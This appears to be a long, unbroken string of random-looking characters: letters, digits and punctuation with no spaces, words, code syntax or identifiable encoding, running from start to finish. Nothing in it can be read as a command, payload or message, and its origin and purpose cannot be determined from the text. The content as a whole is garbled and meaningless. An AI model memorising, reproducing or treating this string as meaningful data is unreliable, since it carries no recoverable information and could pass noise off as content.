iyqKIT0-xICkDq+iw1iSB66++e;OEpqU&+zB-zioC1U+(yh|hiNz0yJ%_W_;{Rx9XfDwuVO-Wf-RLE;Bh6IF:6@:DCOJ2IYyopXx%xKAJxhre1/pWIRx&WIs6}S^UCisY0VE5Dq/;o6k-kBrutppJfW4T&zzRAzVFz;f|hX9i}u9SS@IrE%-;{rde:+|1J2:}1}KCN];~/KwWrWx7~9tA0JEteBfrNOCf]d}nwuE-or]~~OOD+&(ryD6ErE-+C5rDyL-]R6rrY/KEr)X)h]toxuiXO00wr+d:BE1AAu}oCIp/QxRDB/BDO^rzEB9zIye|QwDf9BW4i5pyy:)]E9E~prhuF0w|OzW~J41Ey0x16NyQ)pwNoBruW7p0Iof9;R|~4r;]+Wu{SKLw-9hNAS-5B;Ed^|C6W^y|S0SQS|2fhEQ(hA6__JOL%^xti:EE0+D;h]/4iB~:rLYxAdd-RI9hUD~CBTdTDeoLI;Op99V0pVw6A:C^&t-)Yns7]Fu;pEEnCrN5_+A5N4(nEpRQkriTuiiSTKIwQY@D{W&;W9LoBr)~/J+EerFpTK7d0hy6SqDhkJwy@rI9ked}DWqkkoUVC_wsnp@%(^F1p^pz025T~ztWS6|k&ruIXLApQnByEfLiRXYYNT&CXBOIJiVyrAr9kr(W|w-57nnBud~DO]%WN@AkVf1nJUz-dIr27tfr6q+]z~s0S|BhOnh7k%KBsq77y]t}h9;}KIws-o1}ySdBrAqhr9B;uur1&xxY~WCz_Y6WQ{~(]&LWdKhApDppVkkBWYde{ItI6]-p@9EWIpY2DWWr7nEkyII@96(Dp-zuSk|+rt-Tpzh}FrrIdx0ykB--r]-;prkE_kr~|(NAt%C;WIBtp9EopruwIw-(}JUXNy~B6UzTLUxprwoICJkU:f^S-x(C1EzpDruxpWYFxEt5ip6ixeBnpu]A0%Rkn{SDW;O;WI:W6:K~UIus7Io);(15i2^Ir9+2~69_|D1kfw7YJBpR5Bo&26E{Bw}12;A-JBhr/eLS67%}~]x-+-{6]xrf6qQBWId}6wWy~I1]KyOFh5It--Yq9LdSIrx0XkDppxIY0qIDE9E;0ErfnRO0n(kI5Y2q_@XBDr4z-)CotBEI]Yor5/Vpi+iW_y+x}KxQF{DQU9qd|]+7IN{Ww/qh-Sy;nRC/_wp;%ViuuI_ye1LdBA&Ew62dDoS)-5J2CW-%eROytkei1YAsJ(ntu{J~sSE(X}&_Eru{wry~;AzNO+~rwKe-+r;uUNhIDoWp+^UCNsun9/rS{huS2riw4iwATW+x|YA9:]zVDef:Tw97^WsF9~-W-r@xWu7Ww(|}uy-2Y;nA1SWsFine~6w|tx9]wnxo~IBW0_Tss_yw6EAB+RxRpopII/:eLF6xwq({LfxSK-Ln+/-Wsx4/0IDE6TSh}eQ1qwIdU_hpE;kq7oNdLUxeWOhUT})I(|@OWWYq/ux54{%(h9/1oBX(rT+&nIYk-|^YKQ:ye+;nuK}IQY{t:XQLT-z;LO4Oz_;2Newz-oR~XOQ|1~ze0zn9rW]Ep/]xCpu;~1X/Ci]}1zq_{xx&CehuX]I/u-Vu9J2)xxDhyuC%Apu@2)|Iu@OWEE{ToiSDRR6--//tAKD@sxQDQDYpy^xXf/xq(k]zf/r+hXJp(qJO(ww{6r29~fOSuD+ErxQBr;o~AYWufYkTfYo2AT9Sp]E6re9UpeEJr~uzkxro]yhIW+/:xxz(rI0_I1qXW1eRfpu7U4hzW1hQ+pwD-:9qEiz-EiBN(;1uu}ithhTWykAurrxVrkx(u;s~y;kqx];DE%z0-Bne/4k7uprE_hkBKhu%UIuo~~rIVTuCwIu~wrh^sOh^}-Yz]Dx9zpUk7DV:(sfsX&uiUpwB5@)4%I)U|DV20-Y&tpuxUDY2F2p-XW6WFWY2|s7Tir7&e9ut)rU4xp70X^uk/W6URouqs^ueR9f0npw|Qpr209uifiW}h^Y:sO6:/-6F^k75uW6%^9Uf5@rB10rY1ruN^kufT9U&wrY0:kudyIwAyBr{xI)-WDxCurr:%qUkT0-KEIxCxDrOsW6+irC~dOYy{Wr)YWu75sro4OUVw]uNUoh0D@wqeV(N{Wu&h0N^(CiWiS-79kNnXBiuYr)/2VhLVA)@YDrJhExD]JpV7/BrO]drCoQpeo~pz^QoDuQs{^oW)A}I{Nd&O/0rDt_Uw/uq_qBrJJuq]:A6B5prN;W]q;rW9uNi~2-r0/0pBqIrWEBWtROWEqd+y7x9W7KupYVr/@Er7ofi69-66R04O](rizOrr_Foz~rC4iFxSKK9yKkukeW6S]SrrYD|D2oBsNB@9FrxfDE2&f-9B(EBNI^rxr0E1DUxL{DiFqFoV/-poX]^;RSuSwErXeOpIAOr~+qOrefsJRfo0V%]OILW6)@+7Q097h%]:WxrBB:&xi6W2{FDWzY95d@Wp~6-@BOkIe^V%iik6~@IQtNJSzx]_i:WpS0r4Q-rzt6W^9TIF-/@UUn46dJNSeY96-w/YNp/fV&zUK}0fsOsrw(9uQ}edIiFU5ipUQ4S6)LWV9s:hShKhDi5U%LJ^;o(Y;LYAq1zxf@4S;{~h/fyy;E/rwQY(S2rq)_NrtFduL9NSe4IrEEO(SzDrET/qdru^IR(VkCFq)5qrzhOrt%du/UDrEOprEu(Yk5^u(%TYp];YrFQrE+IrNFoxi]E(qU}rxRsry@Arx5zr+|&xukA6xW;JzN@^|k56|Q)r;7NrKSqWOS(z6L2yEkpEJT]IITAIJ|Xqyhh+0;npJA)S+%oxAizfN+|Eu~7pxQFu_BV(e:5Wudxre|R6]x}r5+d-2eX];UWYqX/%x]ED~t+^R]tEDrrUruA(~r1sVC5Bo^:(2uLOU(urD^oXnrsCOCxUprO5n(+r+27srS~;J^^n-YtY+^nLUp9;&6(%nCfV}^FhoY^%:)4xp)TUDxU%-6LRu2(FJ^1|nC-zO^FIku000UAsDV2@27sC-JJrJxy@&JOWd^S_krTirrKJ::-tKCfdr:N)pSzkKUE~I:d7sVf7JCJ/}wFXJ2-+BikhIuXYO+WK0rXFW^:JqYXenVL@I^FkdpyV]OuwDS7W+BdyDx5hD2OeJ5)9qxX&n2Suph{FUx6_IiwhDx{7DuK4IwTfDx4hrOiTnOd4rxp/dw14DxFSrOp~Iw4W+LuX/Any]dnNBJKzQDKW_T:z]OpxzErouSrynIW;E(hr_;2~iYiS1;2i)phr]LriODSs^FwDX(WIr61+zi^9iBD{uEWB+WzBqU6L|B6-/(i/TA9d/{O&u(pJzS~^y-rr6rwQ^iJSDBWs&T9{]}nKBy+ON:&h-q2fKAo:6^9r^OkINAK7dup]{xW}tAq@I@VA-@oqXV]@n%-T+%5A2Itdw@IV6%-J2%O:TirtAN-K~Kz6W^&hf}pqSqIKLxWL(YI^DT9_J_^|Fz9(B%-qEpu1B~Jk2NKJzn2rIIk}n~1pe_&Y&0t6|_k|;%UR)@Kf2o+hFK^V1z2YkV@@fL+0LBE6]]9/L/sr+{:-q~O++rCqR}LxLr;pC6Tx7L;Ve0|:F1ISux+:~)rU)/pq)|eud5hx_xE:_utOx9LSEy7V1qRxQ0Y_~9/^Y~@+K1(Oz7/ud54xX~XWz5yrN+Iu)XWx%/eOzt_W-rN_%+}:x9A6xzyL;zq:wz{JpAiSJz(6x;xJ0DX;RTi~0IVfpBWS~]TE{upEzw)r]:U+02}zSzkEetuxD](DxB)YEDXxSUhx]d;q;V;p|Bo:4o{;];%_qihEtuLrWVTr]7uq)d+:;}Yuo}&Ao]-^;:QJqp5dUq1x+6A^@Btrxf]JoiV-NVEuoOs^sr&YJs0px&7xW4F6IAo_fTJ^)wiY-xX%&^0SypzfsU7Q@YF-DRY2-UACIxYqpyX;IYnds^yeOU(uW_]z(^0-yr//sCACDrUi1^]+(^nx)Fx|r2:hoDKY9r%TJ)KY2C+eW_|7y2;}oR~UO_+NsDR)U62u5YqKkJz4tr_u+ruXpWsR4i~YDU:Ar2sEK(fxK2uuI5X:9xRRJrLp)V%EdXz%A5IVo2y}r+x|U5_ozV{RpYLCDus%IxEspX&~:r5DIu:/I5s~|DIN)DiAdDIk5w_RpuC;ou+eiLrDtE|N0EBfnO4DKE)KBENAyD]rnq(]C|AFpexo~E6i5fxRrwLnyrzO5|FRBw1kir]W-f^O+]uhDLTe{q29nJU5/IU7wSLzuuJ51fs:I}sx;@DQQ6y~0UKY7:9(+dr+2prAT;JSIB9hW19ut2z77f1YId):(d{A:TKYR}&f{C+%Yzn]FzydxzOS+}1UszKY%fRs40r^h]^J-J2QR5NNy-y)4ErQDEypDrrY%K^A0INih%]:]fQ~4tW:pidJfxK_6;U6h;np(TdFn~DqC;Qe;;VV)6zpds&wo;U6Y%K_zwWuzRpK:^{SEpz~0yDk/])L&ytF~rJr4uAL_{]2L@IT7]d1Q-r6F@+%o0+(NDriuCI_oI+9NS9nryzsn]K@_wr9tkKwXi(_0KfCdTKnY(rT+Sk{e@r/Y@D%+Dr_C&(Rh(yTX/@rw^74y{CxDN%^%Q_r-sVrt}E4rSIt;9KLJN+(xr&rO6OxBQ1_Rui);XCIOrzRyx7]4xVDkW}];t:]04Ny;{h_/{VDe1ixVwYxE7ywuBK6V1KIu/xDxVVJ@XoW;zi4I+1D]ItuSC);NC7607h^fI~T:|2rk1w^s(EO+h7YI6yC~]Y^zt/sYJK@d|r@@&B)iNqTKAys9-k_K~&sIryYO4yqS~uIeK~x}u76N62(tU0DE(X)kSU2]VEuF%_YUiSd~6XYoidRSB(_(&-sALkBNBnd:|+usnL^eL_Jq@))pt&sV:U2V]YnD)NsV{-4S^YDxYXyqq@IS{62z5oBtR~)-EeQI)zKy^zso_1u}xfxknAp_@k4@7{}rS-6fXt0AT/}Ix_hsup^nTX5VrW_Nx/onnDq+TSex5FEDu(7rxh|+xonpozJ+4;^5@LCLxyXLkew1Xpx5w_/ILpeL;Qd0xioKKI(RK)n|r;kDxdT4urNuA|~-D;;{E;w{&nITeu0)KUE6rh1~DNzwESKswpIriTpsXKJ5w{oCwtdDxYJSu_wwEo4]e)YxrYAQL}OWqs+T|49k]t]Dx_DoFL/Yf/If(+]U0BDQ^]RyT1S+_XLdok%-C6]_CVoKJQ{O6_r;ud|sCtRppA%tuVF-_]}1Cq:y09:LRr59:QUhy_SI1Q2%Cu+Nur1/{y~zN_W~/FKXQU5BuLUKYOLFwq_khDVDF-2{69C/F1qNwI;fp;11TO62)))-;&SUwDk+R{peK(pY|15-uDAFCd~RCdILorttqB6T:0h@)&J~|J_kLk-5(+hOBt0r6:r{E5TqIr|OuD|ydptXE;VA2)T&)doNp+ke^2/uz/Ai/noBRKKsBri7|f51%p:t:U:E9pd&Brt9)r4_61t4k1xDw)x0|IwfIrkQ{Rr%zrx)1:zK5~EwB-es]i2iFrSELIStNLK^tJI-zn&z}ED%Tr(;7xO:IV9Fp9tq~)wR4r1deI]R{wE+Ir]Ko_FLEIE9yu))pDEdBN1qt|K%-p%IDdBJ/oD%|y99JQ4p-N_0w4^;q:7~i5d9LxfsVzx0(OOw+Ou%0NC~|9dfLYBEV]uoOppE^^y;1:sC]-2pY:RS9fwKV4Rs6&Tso}6@+]uopUuV{|re{RwX/%s}54&|;pTOpd56]p/AwY}qBFsK&~d~4L6k-qT(::JSoDwT-|X]-t}SrNkqs0riEr-Y~NperpDL|kxLktpxRSiz]ifxKVierrLVurhO1N6rRrA~]T1IIO2T4WVAzoxBihp4J:EAtSXuq+2|EuxYt@yizVV62TF(rTkokq6zno%(|I7TN9qhuInuFKrfiT~0Wx%h+X1DrhFk)Wq&-AoUYTYX9Ok})Y_n+iues7%t;rzVurppIrwYrJX{]6pp-+yrDWytz]Cxn@Ku]W|}tq-Ikz/YX92s&:KLA/N^TnY&se}y_rxOuF@Kk&C~)(;k]KsU@fkhDoofYVOs@^e&^Otpuu~S/9)C+StDxwzx9R6;IIytEY:(^s;_wXJ0(%6@kyu%dS_LtdYp|xihSk+E6RU&SErX]r+Kihw1|i~e0ISE%J7Os{f/h6zD6D{9DOpeX2oSr_z1%Io6rI-2xWWuxpYhWrzk{u+zSxS|2WwuOefp^E7rux(Tdzk+s+NWI7IzKLYEEDE(yyN%eO|xp&C^iVYY1@upz6zC4CpWr6DdfNkJ^u)KtL(7ku5Wheo0tt9/~/:0YJE6EL91)KW(+KW2DXxW/xnEzO^BEE:]|6i4|rWq+zp^NffLSus(Nk+2W42U-Vkw906zz6Ad|S++zhK]|k62^Or-uAxE(9Ex6uV(WzWUh+OUhI^C6_:2kds;iw|9~o/6}uBW9w}W0~Ay^_OVBT0ohJ(/wCzhA)uoEYLEL{DKo~A9K59FtA4CVSLYF_CEzQCt~N;LyNExzTr(_D+--hNSrsXLVt_k4VD4dK/q)x/Iq6rLr9hyrQ(0}FO~Roo::JwNw6JLo%p]fXw-hrW%ztC66pC_f(;ooWz|oIrN/hAuu;d6p%onKFrnRIw_w;C;p9T%x{%E%siB6B:UW9ue/0x+ouC]e0r|]ri-CF]4W^;C{rFIiOyD2tz{tBkyEpX}pJTOIR-q7C+]q]F{iETEV+|WOr~X^(YuYY)JnwLLNN&ezuhD0r:xkTSnB(yT_4:~Ehh_B|u+keo{SOp_o@X:iup6)92xy0pIzEVkTN]ieW:{~ueyxAy{1%;40~~TW2)On;6CC|J6p~01iiJ+|{AfY:SB+hT2Q]E^92f(BUKWIk6NB&rRuuf(iqSC(S]]o(^II07uTUAt-qtzxB}1Qw4@4q(e]-6OJyWuhn:d-WB&A5%xAdRUTTtYkt7:6If&&&VfToTQ;LL5Lyk(hU)KDIir~r]Fr%htrrBk:TRKT|5|te%4d:%}t9T{1O5YCr9V%|-}%fFnRQ4-U2e9C5(@YOEzX/CpIR@BOWI{OxreQ)+&(75qup@ooIrud01uJu;fxU5w9]_oCpk0O0]0rr]N;kNi|6UThXLWJ~20OB^ATyyE;9hy|ifiEoNKB-Y+xWBE+LF+67w4JWSJUWf7pF^9/5IxwB0EwrWTAWqDBEzf0IfOtSOIE-R^F;{IyB2VE+xW2zrAE%wrWqY:xN0O0OS7d(pd:1LIw+pDNJon6|o/D+rd9UW@6psE)]wDoJ)V~tY&kBh6o2kxN(JB+^FpzknQp09h]E^o;e@Nr;Toux}z-ht]K(Sq~;C]zEt2LK]O(hiCoy2/OwusEy0fz2I9EA~N6xxJpQIxfI;R}E]r~-tiIIr&Oz:BJ44]zA4@I}~1KhyDAsxyesC]ukxuD]p_-U-iOW]o51uu+Q~i^Q5pzq7}-E(QDSYU-/}]NNiwqXY0ADu^;VL+hs]y%hD4t9d@E}XO-Rd4_uV-7&~C9Y_DU@5dD-n@7rufnntN_F1xphfWI|u{yyyx5qkXey|puC(p-tsD+UDWuWD]]+IpffU~2YFLRKyk{;wtNtdp7^wWW+Ypxy^EUO0CVB;]tItk9zFEyD%f5IJfk}wE-kxN^_~Ou|4QE-Lyf~rpIJE6q0hIEVkICh%For(^ozq1ytd^]7TO:i~DDJU(/%(Et+u9d]X5preEThr_RJ]]x/2~p7O~Fq_BB|R-E+_t69It+2Ix)q{46F;D-zypNV^^]k2Wek|zLDqho|o/Wu^I1J-IE7BR:x+}|Do)Nw-|BtB^)7;)W_&SE(n@ur05iADqB)zx~UTh]Wdoh;Q-h(Xes-IEf1JSJopI_&nDwhY(DO&FtqxKpsT;xEiWAxQR{(qi+WOW5FiIIC4&;fXi16^C_F}+JWLwA:|OA(W)&2U7{-JysxWY}riX5pCIw|;IBT/froRpw;;L{sUeyQ55}CSs((K%rrUK@Y+^%7~TX&YV)ssy{Foi1k^eYsUC2/40n4/|A(0oodEXxy&r9e5IDe{W&xEeYdCwwI1WI;](WVw:dr1u~kTDhk&9rN-+:BDSDJ|}JrhwhoxuOKDhNzEW0^}eUz99+F+A_)EOI)@W0+QpLt:]JwUX/)xk6hI1iu+E)Uu]/i5&nqdqftiIJ+&QSs1zoTr(5&At|e^uY0Dd+izIODeCKrwE]WzhOw:NT}uDOh:5dyY4JA^_wi+92L2~6~O6~wQqU:N7N%Ip__UULxK0^EB^qNz(N]-{BxursE~EW::_Ly{6B2iArF(~42ddre]rrDSS^i7~Xpoh+qp])~{}zhtiJnYDf;o+W&r+ASe+ursIkifQdrzYykOBiu^:tsBt|E56ChqfDdKLT:tf1~)/W~erVu(}OK@{Y_xuy_KA22:7~Upw%WBTxSwy-dW&r;O~6s4{XVQ/}70{)JExyk)OupLW|ku]7Sr&rz0x)NDhwT:{WDKuDByx{;re7R4hxW5o~h/K(rrJBEEzpywrNn|CuhretWt~E~h}4rkeh992]N:+^o5IERELIr]z%OER~+ISFew-JR{O7iW(0e-7+KC@nU|p(~i/Wnx]@+uEEo:-V(@|swE]qf]|/Y:N-t-h;Cwh~0S%Ff]swrAuNEpOVAVWT2A:AuR0D;XC(W6E7pi]YkiRI&dkDOQ%TRrN--p+7eBi]ei(nn@4d6+@w|Ii+QWuDJ]C9xD-)W2;STr_DDx4/RyJ^VB&uBiyi9JE+Q_U~xtS05VY)&+y;;~Eewss_fQw9w{OpThE0dYAJEI:4JV(k]|fWKSLN6E^V9sVt1u-&;hd+SrD166iin|;Q~o&:]fB2:)tCV;DWpT%xoF-qX0zNyT:A^|+~eIqDk/:T@eKQ(h9Yi%w1YSUnJXpf:QY]tk&QrO^tQ5C&^I0(1}N:9y4/;&X;T(|te]+OuX@Dys7Vwr;9fD1up:^r4XWyD(CJDIorWNwDWt1hp;OpDd{rpRrDkQpwOE~^u]1C_YDwOUh^];WStJuC%i::_|ik6_Jez]UEzX~kWdpxx6pu;(iS0XIyO:DW(J)rdEoSSB|Oo2rr7{ByIORDiJkOnrf^1WNp)ktVxD|IzT:zpQzEr{VpoE/Y5Sp;hL0y1y;xt_4KDx4S4FK_+9xTnE_DwNTkuL6o|T9Wzq%rEyO-rER1x_QiTi/{4LVLEzer(eT_rpXz|S1FW6o;159YnETWI%sz6S}VLNRTwD-Twyx0tNo6rfT^+]oirfs(WfI;oeEOdIQV-Styw&-VoN;+r+fdDU]%U;-_W~kS-qI&W]~7rY(Yw0^{u^&Wu06WwOho)Vd6xn9zwoR;i)L^h&FxpNO6tnyOrN%Oo}}6|U1(wwuWr4w:xQFOnorrt/DBD|E%x)z-z/4yTQq4z/QV5Q}LR)}W-A_TI7{S47/Ch69zLpxzd6x/1L7Y&rrxSxVrwrw7DS9w;6w)06o(rx9e]przUxxr4io)1xOEyLoxnT;hSE-1D6i^wxui%x6+yE:;DWKhL6~;W:e]YpxOq;T5tz}9/r69WpWp0wx]]S)S7I-tkJu2/^uJTyK~DFxX_S~](~WCVT0V&Xxq@_TF/:|E-DTYCx4(|r44;_E(~p9rFuxe7L0(^rWB+EdNdz1;ny1(qCwJ@D1NUO9N^IiNn~z:I~z]6p19F_z9V5+uX9zTn_(x;SxV&y4kzrEx+pUCR9t%zr{+(Ex(_xLI}4EY9x9i;~t;2x9w/pruDrQer^^edS+04SzIT6]|/:S|kWx/ofy6u{IR~|RqEXo2E4i9x)oeBQR]rpIR--E2AEppp)O4EFoh}n-p}Vr4EOurq]p2]SBE:pIXh+WuzooFY|5RYA|X^wyu]_-Cf%SX25D9%q+5/|TN^QzqXIwwkpnwEBOr]+D]X|)t/|)ue&5~^/S~_Ty+%oJrwn-uo1pNrtIuA}IRs%xC&6Op_&L|pODppiKq%ko]0ropxF-preouOI1p95oLuu1Chr5k;:ow_@WhiK~kyIKr/7oS{:xphR+SeeI]xDT_ihyD)Nu6eVI_J}TtpTUSxsKITi1knC1pBXI0]e1D-JD2-kOD{~)S46ztr)h^6eBCKTx|BwKr(JwInh~EX{J+rWx;w;%%1:F4yz4dhxp&Ei@(1EDRyJ901;J1Ewr@LO^](zzpWz/K{:/-0e&dDOLWpz;OuNK-WELpBSk^)^uptSVC-SiT~9Qpw~]+W(&J|+Wqy~W9rz/uyDKCIk~TE|JE:Ut%6|NTd|7;:o%1B|k1rSprxne0h4kAN~u5IB6KWqw/i~&Iq~NKL~u]B}~6BAzFA|k5N~Ew)oQ6-O_0W~%zz-Bi~t(&tU^;5oDoy}O%y}&JIW:6W7T{5)6~x/@IJURxp7}frD]pr|t;W4JEI4+Wr4J]N)oD{1%VJ/@SpxNSuNn_rtT/tQ4:-We0W9x@WIBoWy]OWk]IO]X/f-5TWt/hIzEz46r7|^r6:NrEW;;6Ktr6nO;f;xpB/rp;Kie5xWuOsy:L}Ou%/pIudE}kWxRY}&u}T5~u^Ex;}xK5WWnu(k6J|EIpWBr;x:etBW:LoWx+2rrWp6:5IWi;{ix9TE|t]WCuV2Wp4&~Di_Wk9if6I0:tEreWyqW/VxxyTyrW6}EeY_iQ|6)+&szu(BI_ieixeSu26@45fi4_k:I|XrW:A~dzWrwJ(;WDYEW5pD17EVeOq0eyO^C~D+e;^E9yR4U6&rW;+X-;]O6|+L)x;u&L1E5~SD9t&E6t+uEfKw|;p&ykK6rk;w)IExLy5pf-5L(iIBT~s}BiBsBs{WQIn&B/0p]}EuAAy;Q2;;6&EAq|EpfhB)At|K}synNsNdEt_^ThSho]ftq6^tx|)]-+SsptFKLp/Fn}f^IuD+L5@zFt/BEwECD9Lw-}7-6uIRIrkrNe/-6e{-p9@FhX@Fu}^Q(}2k|rt)-xu@WA2VBr51}JR~I4Dup|sr]ATArpAI-OrFwpiFrpiTop^LryIpxy-TCWuk1O;FrhDnz;DChx|LBh]oD_SyWhizS6e@fxwSohwVI06_{6]&d|sSOSWJIV62QVywxewRi;O:p:stOp9WOuDfD_hA0pEKrrR)Tor%ppR-:w46OprLF;|6rp1)iI4^46rB_@-O-iCpEi6+QBOFppX%nV0y_&y]k}wyxfL:J&y;J~E:SJYk%V0N]5]O:u({y&^EJ1I~]rqXDC;rR-OEJ|5L^sCE^A6Nk}EFTEkkzWWWnRAF5/-r)(x6%C-Ez:rrDIzT~EwKJ^]4]A~|&Xx|pr61NF~Rw7A4+7A|z&A4kyf~xJA4]ff|9|U~~V-]-eN~kUY|zRYN~rfB{-~F^WW]&KWtCooJCxhKRir~^xE-eTrir6p0fI+77Q+/Xof&WD]s}9z7WIk&Xp-IxVWtLoUn6Q)1oY0Uq&N157z7q2|/~OWxsLyL:rW~1:}n0S-tq]WrB6+(5OrECr](_IrE_kzuB@r9DuA{BBrtDfI1^{;)^:Ew/(tnrK)r;fW6]BoC7C%y;(TpIz;6+Bhrp+(6SdL6&x]pwI|6EBI6]Qhiw%sVwehxwIorI]:69|X6F_hWu/BRO(orpEVxxrpkxptkwAUr94ryxnxkrfqKq(C69Nw69(sxr1{rC+Cp9xKnpNuL9u1wxC+@6fEp9yzxwIzxw;I}hB19J;Osdu:k5W~x5xXdK|^xxV{ruL)^]|5up4Wy5+:up4yyu;rr1O^)d^n&h:d~hL-kIF%;{9Ln-_0~d(pC::11zere65IR6Li)5LFoW:Ui||f_/Wyd{RsVIe(oWDq^S~&J5~@VxYrr+:}KqYW60_rn5_xE0(5w)OkdxwohEi7~t/nqt_}L-oRXIp|Nk-4B;hx6O1w(OpQ7zB}Wunw^k5qEJ}E+NnEE+)d5zonKOx|OV]UfW]NE%1|^;6Ln_1Bih1A1C6B^z5^t5Sn;DhSX^6_uh&VwS4&_1rIB4|45oN@Iu+}&k}V9}9FF]n(wD}7d4|_XU5%;LsVoB}^|]q^5h4p~Wiq@-&6BoqDBoCy+pUp:ou^C^&XwNr@XVV@_^nqipn2JWs/}0wX10npSir-1iw2~kkWQx^eh]us;Wh&JIphLO-01oCI6pp&O+}@_oqs/~pwSopC5DB_2pxeF^p&-qTW-;krqWKeVFh{+hhD1oKw~Ip&WIho{_K&7od9:ph4yCiX{0zD(0B{I;;u:ROhk&|O(hkWWR+^;d9OW7uoNnrW;YQ5OzF_u4^9k;7pY|F^xB+LOUs4{:X/zJ1S:4J_kLQ2z_N_LD+@LR1%:Rw^ze;9;}J__;SE5Dq9]KB;z@JJ;}uS%@fXyC~X;0/5i}-NyX&{~WJryK(;^/w9IKrEDfW;yzYxp4nqLqWkE}5OrOS9It6rWtkr-izWy7yWI46kiiik|&4ks&]9&Iq-:iEe&B9h&(eX&~CpJ|Rne~]2AeesAI)/AE&_sVFu4iiViJT;}YwQRtR_Ii{;~e75)/-0(]0oEo%rr4rw7wBwQA&Sn2-dQ2e%Q6+I42hy):Df)}p1/L}E)/)Y4@&7nkTO6Y|)rwu1xwx]6r{UIx&(rwdkYy|(xwtzru1F&^)f1^xS6]xqrxdXUs+-6w%Q)e/An7(eUeKfpx(/ooCQz;%E}ofeoor):uV(pwW@CDtuh7{6&7xzhDk(x9WDxEY4r9]XC;w:YpnJhrhp)R6D+eC2)R(XuOC5)pkKfnO5RRqzURX}NJ(2rr2X7R9nQ|Wu7TIx/TkhE5q7)J^~%9^5/RSK1RJT7z;W4Kkinz:J/K561R5Y44ezL9eDQ4W7)UyYQ:+un4N_%1Fx1zDx95DA25FXY04:+dC%u4eq7E__7K_VXEX+{9~F4tXI~0_RATuVf0NE)C9-u0iUf0/R%DruQp7rFDhwtWfE02p|epfy:27]:O7y4&/w;DuLs7/y%X/yTX/+epf+&o7N]i9w1~En)DQfD;&VW4X(W{p{6/ukLOpFX24VrS4%5}R@2Q+@A7py6p9^h21^BS|_S%)%SYJ}p^q^Y~2_X+F^DCs^1/fq1k5@pnt4npr&yNhIA-rrYwf{)rr}FrpI6oh2nX){Ne-ss9f/wqpp&I|oAV&/1E_;SpnoKiA%Lou-/1)ourhTnVeiSsfNToES9kq--NL@~R;kf;2DytK:RCL(o(xo1:eJO4+0zf6+r6~tur:-o];s)qRt0{A0n^_US}KUB)Js;242WERCSrxJi(rs+k97%Si4OSs~rKI4o0CIO^s|D99dR@k](_d0KF&5F@n(^|sw6T;L^T;wL_tIFT)f_K5Y7Vz]0x~_&65BFst}TC)/sdQB_;r]KohpSIYk_&~YznCu{/|6RU(_~K6xQC9^4Ut^7tn;~%sJL_sCRsifs](@fdF|LK9}R/6eshR^DoN@t(Ch]CR%ozX:yrQ@]h_W/6D2}O(AikuWqtesoofD1Q_7|Oh:t/dwuf%TAw0t}e7{1f_s)FsL{1tn/QRsAwhL:7N{/%%&2K4%%w5KQ/XXp7+kpnSBS~}^~i-W9~Kxz]ESOOzWBBA(~I~~}AAzEw9pOBBWrrui6DW--U]5u+h6Wzpk9/6~^kOKExSuIIIrkIzxx6h69z_y^krF6O--ox{k6CC|7%6z;Ier5JWo{u9WqSrxokBWB)u%xu~DOz7+hhxq7kO((}Nzxrph+f7:qEzhVS(Sy]&x6RpR+(JztEr&k(h+z(9n]En0pC^dN;irNFE(LVJ/hnxC:2Qt2]OW+VS((NI%~huEyNnI]JJ](roL-AffIh~|0UU~Iii9^dhrKYK2rK4C^2:pr||A5q]]Ue-O@|}|pEfEurBEI~]BQi{}x}dKQB;AuAu}L~@%:5&_2Ew:R6L&AVL@_JnU60ftEp]}RnpUd&-9FF_@})p7BqVw}/yY-V_W_hd@Kns0)@tVk7XVFU/4}TEA)X-E)+I0r{Q(~4C4T^/UX;dpzXnOnL9%pI^DoARrx9)p{/4+FX]B~R2rBVV0T(u(2~ILLUUn|R((phS/uRTi;ww9WUWK{y{LSSt9(k({LFu/ez4;EyL{05}0T44|C&2teIInep&Q]wk4}4k)IDrI(2}YrrC-kx7+W]+s2OOpXVY|woWWBKA+Ex6TxxVzVW+Wd-o--U7qp66D]LI_&d;KJQQJr/k2SCSByidi|YYT{JI;rouhuqx_]IdVVku}6Su4Jkk;Eq]T6Sppt&XLVITpKJUtnn^hU+OEoQ((OJU0J0KX^~x9{dpWouhe5nJ0x4]@Wr]-5;EpyzEB~D~7%SYIre/r+n}E]]99EBsTStQ:T4SUoxKASi:iT}{nWozJDC4:S@A)%LQ4/fVhUUwhuIA|5u;Jx%%_F7NYTD&osw4CS1F|y;e(JKX};4ttx]q^eSi^LR@55t&p)Wt)JSK}oE+xx@u]y_fEA^yOURokWBT+2rWy-OpAqpdehAws^IDRsSkE0KnEED}5u^xz:uTLEiJJX(IkDsy7hNuVUpp-JftW7xkBo;N&dR-iI26WoI-2zkKrpCWCk+~}D6EnXOxk-0S~z;SxW4iww]z}J~6q;SurSO--}iVWy+-IDCkz}h~^_(r-07V%yd}UCkB:TrxBDrIC~KEI5WkiEB2Ruw+p|/I|BCIxiIp(~d]hzShrOFpENS^}96~Ji@kUVFrx^dEIUy+rwEpVp|yJ5)hSpEJEQ:(SphoJX7YSIokD0_9r(o9r-:V-rwi]zioApr2E~DC(hn:BFYEqy]):xnx^D_uq4-sx55Ot5~JV~;fSWfi]R&:N(N~]xxESpLu]V9ky46uh9J2Y%SrwRXn^EuB:xxtVduX;^U-R}KpO(nUO(;(4xeuY@-UK5;p|}A}Y~-TyJ7FyJi:1@pts}AWB515:zA-YA|A^kJ2/@Bh)/{1({F/Yy7rre-q{oB(x/sKxrx_IVd0kwDOQOxCAskfi/;w;-Tpnqp-0Jz^kOJSWNoTAd/dqOD/R|6AWAeyfCu-2ywkyUDhh;Ck9uD6tEfKJx9ew4:wW5|A;Nr]dO&zoniY7p]xsRhk]/-zqYsdOBXVyEzdX6:kLJ:}5kVNdR:s(y+zFEuV-uu]h0-rq@9{rdsX:Ewd|C99YoDp){xQpoX^yrfR9k9w)DpLI|ID~&x0-(%F]WwkJxuk@~rpDCp{-nk_y+^uUSpuIExS@D)kod:nEhW5S0uS{DI+NK@itVq1B-KK:|Y7:ih|%+OF2sw0f%V]thN;t-eyWJqt]AUhBWrrh4DokDYzL(]5:A6|w7-r(ekFw2eyVouESp^ySYT4N;J12q)yEx7&W(;@(@_2)V1sIs(OB@9;e/W^4kIp_{_ISn)ixE;4YXB;FCU4CD}CRsFEW7@LW(Q^%I|teTyA:0KI+)u;wpDIT]9pR0y]]5]TqBnO((%R}E/h{-XRxtks1e-DC/9NEU(nCz&X;o}Dr%iroI7QYpuwnhrS;)]&6sY-EXJ~A+n{)6CxQDO;YK~^F|(]z(5fr}eUQ]|@XD0hS5I4ArwIf|p|+V:V_KhwnkKI%9-0rfN7YJRyq)A:KWU:@5Yz